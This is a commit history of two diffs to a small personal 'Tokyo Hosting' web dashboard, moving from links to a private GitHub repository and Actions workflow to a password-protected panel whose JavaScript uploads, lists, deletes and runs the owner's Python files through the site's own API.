
==== commit df2bccae: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,59 +2,61 @@
 <html lang="en">
 <head>
   <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="theme-color" content="#080d12">
+  <meta name="viewport" content="width=device-width,initial-scale=1">
+  <meta name="theme-color" content="#080b14">
   <title>Tokyo Hosting</title>
-  <link rel="stylesheet" href="./assets/style.css">
+  <link rel="stylesheet" href="assets/style.css">
 </head>
 <body>
   <div class="ambient"></div>
   <header class="topbar">
-    <a class="brand" href="#"><span class="brand-icon">T</span><span>TOKYO<span class="brand-muted"> HOSTING</span></span></a>
-    <span class="top-label"><i></i> PERSONAL CONTROL PANEL</span>
+    <a class="brand" href="#"><span class="brand-mark">東</span><span>TOKYO <b>HOSTING</b></span></a>
+    <span class="private-pill"><i></i> PRIVATE SCRIPTS</span>
   </header>
 
   <main class="wrap">
     <section class="hero">
-      <div>
-        <p class="kicker">YOUR PYTHON WORKSPACE</p>
-        <h1>Run your code.<br><span>Keep control.</span></h1>
-        <p class="intro">A small private workflow for storing your Python scripts in GitHub and launching them on GitHub Actions.</p>
+      <div class="eyebrow">YOUR PYTHON CONTROL CENTER</div>
+      <h1>Control your scripts.<br><span>From one place.</span></h1>
+      <p>Launch jobs, manage your private files, and inspect execution logs. Your Python code stays in your private GitHub repository.</p>
+      <div class="hero-actions">
+        <a class="button primary" href="https://github.com/tru9ee/tokyo-scripts/actions/workflows/main.yml" target="_blank" rel="noopener">Open Run Panel <span>↗</span></a>
+        <a class="button secondary" href="https://github.com/tru9ee/tokyo-scripts" target="_blank" rel="noopener">Private Repository <span>↗</span></a>
       </div>
-      <div class="hero-mark" aria-hidden="true"><div class="orbit orbit-a"></div><div class="orbit orbit-b"></div><div class="core">&lt;/&gt;</div></div>
     </section>
 
-    <section class="notice">
-      <span class="notice-icon">!</span>
-      <div><strong>Important: GitHub Pages is the website only.</strong><p>This page cannot securely authenticate users, store secrets, or run Python. Your scripts stay in a separate private GitHub repository. Use GitHub's own sign-in and permissions to access them.</p></div>
+    <section class="status-card">
+      <div class="status-icon">✓</div>
+      <div><strong>GitHub Actions engine</strong><small>Ready to receive a manual run</small></div>
+      <span class="status-label">CONNECTED BY LINK</span>
     </section>
 
-    <section class="section-head"><div><p class="kicker">QUICK ACCESS</p><h2>Your workspace</h2></div><span class="secure"><i></i> Scripts repository stays private</span></section>
-    <section class="cards">
-      <a class="card primary-card" href="https://github.com/tru9ee/tokyo-scripts" target="_blank" rel="noopener">
-        <div class="card-top"><span class="tile">⌘</span><span class="arrow">↗</span></div>
-        <p class="card-label">PRIVATE STORAGE</p><h3>Python scripts</h3><p>Open your private repository to add, edit, or remove .py files.</p><span class="card-link">Open repository <b>→</b></span>
+    <section class="section-head"><div><div class="eyebrow">CONTROL CENTER</div><h2>Manage your hosting</h2></div></section>
+    <section class="grid">
+      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/actions/workflows/main.yml" target="_blank" rel="noopener">
+        <span class="tile-icon purple">▶</span><h3>Run a script</h3><p>Open the workflow and start a Python job.</p><span class="tile-link">Open run panel ↗</span>
       </a>
-      <a class="card" href="https://github.com/tru9ee/tokyo-scripts/actions/workflows/run-script.yml" target="_blank" rel="noopener">
-        <div class="card-top"><span class="tile">▶</span><span class="arrow">↗</span></div>
-        <p class="card-label">EXECUTION</p><h3>Run a script</h3><p>Choose the workflow, select a script path, and start a hosted run.</p><span class="card-link">Open Actions <b>→</b></span>
+      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/tree/main" target="_blank" rel="noopener">
+        <span class="tile-icon blue">▤</span><h3>File manager</h3><p>Upload, edit, or remove Python files in your private repo.</p><span class="tile-link">Manage files ↗</span>
       </a>
-      <a class="card" href="https://github.com/tru9ee/tokyo-scripts/actions" target="_blank" rel="noopener">
-        <div class="card-top"><span class="tile">≋</span><span class="arrow">↗</span></div>
-        <p class="card-label">OUTPUT & HISTORY</p><h3>Execution logs</h3><p>Check whether a run succeeded, inspect errors, or cancel an active run.</p><span class="card-link">View run history <b>→</b></span>
+      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/actions" target="_blank" rel="noopener">
+        <span class="tile-icon green">⌁</span><h3>Live logs</h3><p>See output, errors, and the status of running jobs.</p><span class="tile-link">View logs ↗</span>
+      </a>
+      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/actions" target="_blank" rel="noopener">
+        <span class="tile-icon orange">◷</span><h3>Run history</h3><p>Review previous script executions.</p><span class="tile-link">View history ↗</span>
       </a>
     </section>
 
     <section class="how">
-      <div><p class="kicker">HOW TO USE</p><h2>Three simple steps</h2></div>
-      <div class="steps">
-        <article><span>01</span><div><strong>Upload your script</strong><p>Open the private repository and add your Python file inside <code>scripts/</code>.</p></div></article>
-        <article><span>02</span><div><strong>Start a run</strong><p>Open Actions → Run Python script → Run workflow. Enter a path such as <code>scripts/main.py</code>.</p></div></article>
-        <article><span>03</span><div><strong>Read the logs</strong><p>Open the run to see printed output, tracebacks, and its final status.</p></div></article>
-      </div>
+      <div class="eyebrow">QUICK START</div><h2>Run your Python script</h2>
+      <ol>
+        <li><span>1</span><div><b>Open Run Panel</b><small>Tap the button above to open your private repository's workflow.</small></div></li>
+        <li><span>2</span><div><b>Choose Run workflow</b><small>Enter the path to your Python file, for example <code>main.py</code> or <code>scripts/main.py</code>.</small></div></li>
+        <li><span>3</span><div><b>Check the logs</b><small>Open the run to view printed output and errors.</small></div></li>
+      </ol>
     </section>
 
-    <footer><span>TOKYO HOSTING</span><span>Static dashboard · GitHub-powered</span></footer>
+    <footer><span>TOKYO HOSTING</span><span>Static dashboard · Python runs on GitHub Actions</span></footer>
   </main>
 </body>
 </html>
--- a/assets/style.css
+++ b/assets/style.css
@@ -0,0 +1 @@
+*{box-sizing:border-box} :root{color-scheme:dark;--bg:#080b14;--panel:#101625;--line:#202b40;--muted:#9aa7bd;--text:#f4f7ff;--accent:#8b7cff} body{margin:0;background:var(--bg);color:var(--text);font:15px/1.55 Inter,ui-sans-serif,system-ui,-apple-system,Segoe UI,Arial,sans-serif}.ambient{position:fixed;inset:0;pointer-events:none;background:radial-gradient(ellipse at 15% 0%,#342b7040,transparent 42%),radial-gradient(ellipse at 90% 20%,#145b7040,transparent 35%)}.topbar,.wrap{position:relative;z-index:1}.topbar{height:72px;border-bottom:1px solid #ffffff12;display:flex;align-items:center;justify-content:space-between;padding:0 max(22px,calc((100vw - 1060px)/2))}.brand{display:flex;gap:11px;align-items:center;color:white;text-decoration:none;font-size:13px;letter-spacing:2px;font-weight:800}.brand b{color:#a99fff}.brand-mark{display:grid;place-items:center;width:34px;height:34px;border-radius:10px;background:linear-gradient(135deg,#7968ff,#3d9be8);font-size:20px}.private-pill{font-size:10px;letter-spacing:1.2px;color:#b9c4d7;border:1px solid #29364b;border-radius:30px;padding:7px 11px}.private-pill i{display:inline-block;width:7px;height:7px;background:#4ade9a;border-radius:50%;margin-right:7px}.wrap{max-width:1060px;margin:auto;padding:64px 22px 30px}.eyebrow{font-size:10px;letter-spacing:2px;font-weight:800;color:#9b91ff}.hero{max-width:700px}.hero h1{font-size:clamp(40px,7vw,68px);line-height:1.05;letter-spacing:-2.7px;margin:16px 0}.hero h1 span{color:#9b91ff}.hero p{color:var(--muted);max-width:570px;font-size:16px}.hero-actions{display:flex;flex-wrap:wrap;gap:12px;margin-top:28px}.button{padding:12px 17px;border-radius:10px;text-decoration:none;font-weight:750;font-size:13px}.button span{margin-left:9px}.primary{background:linear-gradient(110deg,#7968ff,#5b8ff5);color:white;box-shadow:0 8px 30px #655bff35}.secondary{border:1px solid #35415a;color:#e8edfa;background:#111827}.status-card{margin:54px 0 56px;border:1px solid #26364a;background:#0e1820;border-radius:14px;padding:17px;display:flex;align-items:center;gap:13px}.status-icon{width:34px;height:34px;border-radius:50%;display:grid;place-items:center;background:#123c31;color:#63e6ad;font-weight:900}.status-card strong,.status-card small{display:block}.status-card small{color:var(--muted);font-size:12px}.status-label{margin-left:auto;font-size:9px;letter-spacing:1px;color:#77dcb1}.section-head{margin-bottom:18px}.section-head h2,.how h2{margin:5px 0 0;font-size:24px;letter-spacing:-.5px}.grid{display:grid;grid-template-columns:repeat(4,1fr);gap:13px}.tile{display:block;min-height:190px;padding:19px;border:1px solid var(--line);border-radius:14px;background:linear-gradient(150deg,#131c2d,#0d1320);text-decoration:none;color:var(--text);transition:.18s}.tile:hover{transform:translateY(-3px);border-color:#6259aa}.tile-icon{display:grid;place-items:center;width:36px;height:36px;border-radius:10px;font-size:19px}.purple{background:#30295b;color:#b9adff}.blue{background:#173954;color:#82c9ff}.green{background:#153c32;color:#7ce7b5}.orange{background:#48311d;color:#ffc17d}.tile h3{font-size:15px;margin:15px 0 5px}.tile p{font-size:12px;color:var(--muted);min-height:38px;margin:0 0 12px}.tile-link{font-size:11px;color:#aaa0ff;font-weight:750}.how{margin-top:54px;padding:25px;border:1px solid var(--line);border-radius:15px;background:#0e1421}.how ol{padding:0;list-style:none;margin:22px 0 0;display:grid;gap:18px}.how li{display:flex;align-items:flex-start;gap:13px}.how li>span{width:26px;height:26px;flex:0 0 26px;border-radius:8px;background:#29254b;color:#bcb3ff;display:grid;place-items:center;font-weight:800;font-size:12px}.how b,.how small{display:block}.how small{color:var(--muted);font-size:12px;margin-top:2px}.how code{color:#d4ccff;background:#24213b;padding:2px 5px;border-radius:4px}footer{display:flex;justify-content:space-between;gap:12px;color:#68758b;font-size:10px;letter-spacing:.4px;margin-top:35px;padding:15px 0}@media(max-width:800px){.grid{grid-template-columns:repeat(2,1fr)}.wrap{padding-top:48px}}@media(max-width:460px){.grid{grid-template-columns:1fr 1fr;gap:9px}.tile{padding:14px;min-height:190px}.status-label{display:none}.hero h1{letter-spacing:-1.8px}footer{flex-direction:column}}

==== commit ba2f3be1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,62 +1,43 @@
 <!doctype html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width,initial-scale=1">
-  <meta name="theme-color" content="#080b14">
-  <title>Tokyo Hosting</title>
-  <link rel="stylesheet" href="assets/style.css">
+<meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
+<meta name="theme-color" content="#090d17"><title>Tokyo Hosting</title>
+<style>
+*{box-sizing:border-box}body{margin:0;background:#090d17;color:#f4f6ff;font:15px system-ui,Arial}header{height:68px;border-bottom:1px solid #202a3e;display:flex;align-items:center;justify-content:space-between;padding:0 max(18px,calc((100vw - 1050px)/2))}.brand{font-weight:900;letter-spacing:2px}.brand span{color:#a69aff}.tag{font-size:11px;color:#91a0b8;border:1px solid #29354b;padding:6px 10px;border-radius:20px}.wrap{max-width:1050px;margin:auto;padding:38px 18px}.hero{padding:24px 0 30px}.eyebrow{color:#9e91ff;font-size:10px;font-weight:800;letter-spacing:2px}.hero h1{font-size:clamp(35px,6vw,58px);line-height:1.04;letter-spacing:-2px;margin:12px 0}.hero h1 span{color:#9e91ff}.muted{color:#9aa8bd}.layout{display:grid;grid-template-columns:250px 1fr;gap:16px}.panel{background:#111a2a;border:1px solid #253149;border-radius:14px;padding:18px}.panel h2{font-size:16px;margin:0 0 15px}.nav button{width:100%;text-align:left;margin:4px 0;background:transparent;color:#b9c4d8;border:0;padding:12px;border-radius:9px;cursor:pointer}.nav button.active,.nav button:hover{background:#242345;color:white}.view{display:none}.view.active{display:block}.field{width:100%;padding:12px;border-radius:9px;border:1px solid #35415b;background:#0b1220;color:white;margin:8px 0 12px}.btn{border:0;border-radius:9px;padding:11px 15px;font-weight:750;background:linear-gradient(110deg,#7869ff,#568ff2);color:white;cursor:pointer}.btn.alt{background:#26344a}.btn.danger{background:#522b3a}.row{display:flex;gap:9px;align-items:center;flex-wrap:wrap}.file{padding:12px;border:1px solid #27344a;border-radius:9px;margin:8px 0;display:flex;justify-content:space-between;align-items:center;gap:8px}.file small{color:#9ba8bc}pre{white-space:pre-wrap;overflow-wrap:anywhere;background:#070b13;border:1px solid #202b40;padding:14px;border-radius:10px;min-height:150px;color:#c8d5e9;font-size:12px}.hint{font-size:12px;color:#9aa8bd}.hidden{display:none!important}#login{max-width:420px;margin:50px auto}.status{font-size:12px;color:#9faec3;margin:10px 0}.tilecount{color:#a69aff;font-weight:800}footer{margin-top:30px;color:#65738a;font-size:11px;display:flex;justify-content:space-between}@media(max-width:680px){.layout{grid-template-columns:1fr}.nav{display:grid;grid-template-columns:repeat(3,1fr)}.nav button{text-align:center;font-size:12px;padding:9px}.wrap{padding-top:22px}}
+</style>
 </head>
 <body>
-  <div class="ambient"></div>
-  <header class="topbar">
-    <a class="brand" href="#"><span class="brand-mark">東</span><span>TOKYO <b>HOSTING</b></span></a>
-    <span class="private-pill"><i></i> PRIVATE SCRIPTS</span>
-  </header>
-
-  <main class="wrap">
-    <section class="hero">
-      <div class="eyebrow">YOUR PYTHON CONTROL CENTER</div>
-      <h1>Control your scripts.<br><span>From one place.</span></h1>
-      <p>Launch jobs, manage your private files, and inspect execution logs. Your Python code stays in your private GitHub repository.</p>
-      <div class="hero-actions">
-        <a class="button primary" href="https://github.com/tru9ee/tokyo-scripts/actions/workflows/main.yml" target="_blank" rel="noopener">Open Run Panel <span>↗</span></a>
-        <a class="button secondary" href="https://github.com/tru9ee/tokyo-scripts" target="_blank" rel="noopener">Private Repository <span>↗</span></a>
-      </div>
-    </section>
-
-    <section class="status-card">
-      <div class="status-icon">✓</div>
-      <div><strong>GitHub Actions engine</strong><small>Ready to receive a manual run</small></div>
-      <span class="status-label">CONNECTED BY LINK</span>
-    </section>
-
-    <section class="section-head"><div><div class="eyebrow">CONTROL CENTER</div><h2>Manage your hosting</h2></div></section>
-    <section class="grid">
-      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/actions/workflows/main.yml" target="_blank" rel="noopener">
-        <span class="tile-icon purple">▶</span><h3>Run a script</h3><p>Open the workflow and start a Python job.</p><span class="tile-link">Open run panel ↗</span>
-      </a>
-      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/tree/main" target="_blank" rel="noopener">
-        <span class="tile-icon blue">▤</span><h3>File manager</h3><p>Upload, edit, or remove Python files in your private repo.</p><span class="tile-link">Manage files ↗</span>
-      </a>
-      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/actions" target="_blank" rel="noopener">
-        <span class="tile-icon green">⌁</span><h3>Live logs</h3><p>See output, errors, and the status of running jobs.</p><span class="tile-link">View logs ↗</span>
-      </a>
-      <a class="tile" href="https://github.com/tru9ee/tokyo-scripts/actions" target="_blank" rel="noopener">
-        <span class="tile-icon orange">◷</span><h3>Run history</h3><p>Review previous script executions.</p><span class="tile-link">View history ↗</span>
-      </a>
-    </section>
-
-    <section class="how">
-      <div class="eyebrow">QUICK START</div><h2>Run your Python script</h2>
-      <ol>
-        <li><span>1</span><div><b>Open Run Panel</b><small>Tap the button above to open your private repository's workflow.</small></div></li>
-        <li><span>2</span><div><b>Choose Run workflow</b><small>Enter the path to your Python file, for example <code>main.py</code> or <code>scripts/main.py</code>.</small></div></li>
-        <li><span>3</span><div><b>Check the logs</b><small>Open the run to view printed output and errors.</small></div></li>
-      </ol>
-    </section>
-
-    <footer><span>TOKYO HOSTING</span><span>Static dashboard · Python runs on GitHub Actions</span></footer>
-  </main>
-</body>
-</html>
+<header><div class="brand">TOKYO <span>HOSTING</span></div><div class="tag">PYTHON CONTROL PANEL</div></header>
+<main class="wrap">
+<section class="hero"><div class="eyebrow">YOUR PRIVATE PYTHON WORKSPACE</div><h1>Run your code.<br><span>Keep control.</span></h1><p class="muted">Upload Python files, launch them, and inspect output from one dashboard.</p></section>
+<section id="login" class="panel"><h2>Dashboard login</h2><p class="hint">Enter the panel password configured on your Python host.</p><input id="password" class="field" type="password" autocomplete="current-password" placeholder="Panel password"><button class="btn" onclick="login()">Sign in</button><div id="loginMsg" class="status"></div></section>
+<section id="app" class="layout hidden">
+<aside class="panel nav">
+<button class="active" data-view="files" onclick="showView('files',this)">▤ Files</button>
+<button data-view="run" onclick="showView('run',this)">▶ Run script</button>
+<button data-view="history" onclick="showView('history',this)">◷ History</button>
+<button onclick="logout()">↪ Sign out</button>
+</aside>
+<div class="panel">
+<section id="files" class="view active"><h2>Python files</h2><p class="hint">Upload .py files up to 2 MB each.</p><input id="upload" class="field" type="file" accept=".py"><button class="btn" onclick="uploadFile()">Upload file</button><div id="filesList"></div><div id="filesMsg" class="status"></div></section>
+<section id="run" class="view"><h2>Run a Python script</h2><label class="hint" for="script">Choose a file</label><select id="script" class="field"></select><button class="btn" onclick="runScript()">Run now</button><div id="runMsg" class="status"></div><h2>Output</h2><pre id="output">Your script output will appear here.</pre></section>
+<section id="history" class="view"><h2>Recent runs</h2><div id="historyList"></div></section>
+</div></section>
+<footer><span>TOKYO HOSTING</span><span>Python execution on your connected host</span></footer>
+</main>
+<script>
+async function api(path,opts={}){const r=await fetch('/api'+path,{credentials:'same-origin',...opts});let d={};try{d=await r.json()}catch{}if(!r.ok)throw Error(d.error||'Request failed');return d}
+function showView(id,btn){document.querySelectorAll('.view').forEach(x=>x.classList.remove('active'));document.getElementById(id).classList.add('active');document.querySelectorAll('.nav button[data-view]').forEach(x=>x.classList.remove('active'));if(btn)btn.classList.add('active');if(id==='files')loadFiles();if(id==='history')loadHistory()}
+async function check(){try{const d=await api('/me');if(d.authenticated)openApp()}catch{}}
+function openApp(){document.getElementById('login').classList.add('hidden');document.getElementById('app').classList.remove('hidden');loadFiles()}
+async function login(){const m=document.getElementById('loginMsg');m.textContent='Signing in…';try{await api('/login',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({password:document.getElementById('password').value})});openApp()}catch(e){m.textContent=e.message}}
+async function logout(){await api('/logout',{method:'POST'});location.reload()}
+async function loadFiles(){try{const d=await api('/files');const list=document.getElementById('filesList'),sel=document.getElementById('script');list.innerHTML='';sel.innerHTML='';d.files.forEach(f=>{const o=document.createElement('option');o.value=f;o.textContent=f;sel.append(o);const row=document.createElement('div');row.className='file';const name=document.createElement('span');name.textContent=f;const del=document.createElement('button');del.className='btn danger';del.textContent='Delete';del.onclick=()=>deleteFile(f);row.append(name,del);list.append(row)});if(!d.files.length)list.textContent='No Python files yet. Upload one above.'}catch(e){document.getElementById('filesMsg').textContent=e.message}}
+async function uploadFile(){const f=document.getElementById('upload').files[0];if(!f)return;const fd=new FormData();fd.append('file',f);try{await api('/upload',{method:'POST',body:fd});document.getElementById('filesMsg').textContent='Uploaded '+f.name;document.getElementById('upload').value='';loadFiles()}catch(e){document.getElementById('filesMsg').textContent=e.message}}
+async function deleteFile(f){if(!confirm('Delete '+f+'?'))return;try{await api('/files/'+encodeURIComponent(f),{method:'DELETE'});loadFiles()}catch(e){alert(e.message)}}
+async function runScript(){const f=document.getElementById('script').value;if(!f)return;const m=document.getElementById('runMsg');m.textContent='Running…';document.getElementById('output').textContent='';try{const d=await api('/run',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({filename:f})});m.textContent='Finished · Run '+d.run_id;document.getElementById('output').textContent=d.output; }catch(e){m.textContent=e.message}}
+async function loadHistory(){const el=document.getElementById('historyList');try{const d=await api('/runs');el.innerHTML='';d.runs.forEach(x=>{const b=document.createElement('button');b.className='file';b.style.width='100%';b.textContent='Run '+x.id;b.onclick=async()=>{const z=await api('/runs/'+x.id);document.getElementById('output').textContent=z.output;showView('run',document.querySelector('[data-view=run]'))};el.append(b)});if(!d.runs.length)el.textContent='No runs yet.'}catch(e){el.textContent=e.message}}
+check();
+</script>
+</body></html>
